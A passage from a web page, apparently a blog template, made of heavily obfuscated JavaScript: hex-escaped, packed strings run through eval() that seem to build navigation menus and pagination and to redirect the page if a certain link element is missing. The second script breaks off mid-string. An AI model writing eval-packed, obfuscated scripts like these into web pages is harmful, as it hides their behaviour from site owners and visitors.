5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x5d\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x57\x28\x54\x29\x7b\x56\x20\x31\x64\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x53\x3d\x61\x5b\x30\x5d\x3b\x54\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x57\x28\x29\x7b\x31\x6d\x28\x56\x20\x59\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x75\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x51\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x59\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x51\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x51\x29\x2c\x2d\x31\x21\x3d\x51\x29\x3b\x4d\x2b\x2b\x29\x7b\x51\x2b\x2b\x7d\x3b\x4b\x28\x31\x63\x3d\x4d\x2c\x31\x63\x3e\x31\x64\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x63\x3c\x31\x64\x29\x7b\x31\x46\x3d\x31\x64\x2d\x31\x63\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x46\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x59\x3d\x59\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x56\x2f\x32\x4e\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x2b\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x63\x3b\x4d\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x53\x2b\x3d\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x64\x3d\x31\x63\x7d\x29\x3b\x31\x6d\x28\x56\x20\x51\x3d\x30\x3b\x31\x64\x3e\x3d\x51\x3b\x51\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x51\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x54\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x53\x29\x2c\x54\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x63\x28\x61\x5b\x32\x34\x5d\x29\x2c\x54\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x54\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x54\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x57\x28\x29\x7b\x32\x63\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x2c\x61\x5b\x32\x43\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x57\x28\x31\x7a\x2c\x31\x6f\x29\x7b\x48\x20\x31\x6f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6f\x2c\x31\x6f\x2b\x61\x5b\x32\x53\x5d\x2b\x32\x5a\x29\x7d\x29\x3b\x56\x20\x73\x3d\x61\x5b\x32\x71\x5d\x3b\x56\x20\x6f\x3d\x61\x5b\x32\x6a\x5d\x3b\x24\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x31\x57\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x57\x28\x29\x7b\x56\x20\x5a\x3d\x31\x47\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x73\x29\x7b\x31\x57\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x58\x5d\x7d\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x2c\x61\x5b\x32\x77\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x5a\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x45\x5d\x7d\x5c\x27\x2c\x33\x63\x2c\x33\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x61\x7c\x33\x72\x7c\x33\x71\x7c\x33\x64\x7c\x33\x70\x7c\x33\x6f\x7c\x34\x33\x7c\x33\x6b\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x66\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x62\x7c\x33\x73\x7c\x33\x6e\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x47\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x34\x35\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x43\x7c\x34\x6a\x7c\x34\x45\x7c\x35\x69\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x31\x7c\x35\x73\x7c\x35\x74\x7c\x34\x36\x7c\x34\x32\x7c\x34\x38\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x35\x7c\x35\x32\x7c\x35\x43\x7c\x34\x39\x7c\x35\x31\x7c\x34\x37\x7c\x35\x49\x7c\x35\x42\x7c\x35\x47\x7c\x35\x48\x7c\x35\x45\x7c\x35\x44\x7c\x35\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x33\x63\x7c\x34\x53\x7c\x34\x54\x7c\x34\x46\x7c\x34\x55\x7c\x34\x57\x7c\x35\x6c\x7c\x34\x58\x7c\x34\x59\x7c\x35\x38\x7c\x33\x37\x7c\x33\x39\x7c\x33\x38\x7c\x35\x36\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x33\x36\x7c\x34\x30\x7c\x35\x33\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x6a\x7c\x35\x6e\x7c\x35\x76\x7c\x33\x34\x7c\x35\x37\x7c\x35\x75\x7c\x35\x34\x7c\x35\x39\x7c\x33\x35\x7c\x33\x51\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x31\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x31\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x34\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x37\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x35\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x38\x7c\x78\x33\x43\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x64\x7c\x78\x37\x39\x7c\x78\x34\x39\x7c\x78\x32\x43\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x37\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x62\x7c\x66\x6f\x72\x7c\x78\x33\x38\x7c\x78\x36\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x31\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x33\x45\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x78\x36\x45\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x64\x34\x62\x7c\x31\x39\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x35\x46\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x61\x7c\x78\x36\x33\x7c\x78\x36\x37\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x33\x7c\x37\x32\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x36\x38\x7c\x36\x36\x7c\x36\x33\x7c\x36\x34\x7c\x38\x30\x7c\x37\x38\x7c\x37\x39\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x6e\x75\x6c\x6c\x7c\x78\x37\x41\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x37\x7c\x37\x35\x7c\x37\x37\x7c\x38\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x34\x42\x7c\x78\x32\x36\x7c\x67\x69\x7c\x78\x35\x33\x7c\x36\x31\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x39\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x39\x7c\x78\x32\x41\x7c\x74\x68\x69\x73\x7c\x6f\x66\x66\x73\x65\x74\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x7c\x36\x30\x7c\x36\x35\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x34\x35\x7c\x78\x32\x35\x7c\x78\x32\x38\x7c\x78\x33\x39\x7c\x78\x34\x30\x7c\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_JmTKw6);
  //]]>
</script>
<script>
//<![CDATA[
var _zDY4H0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\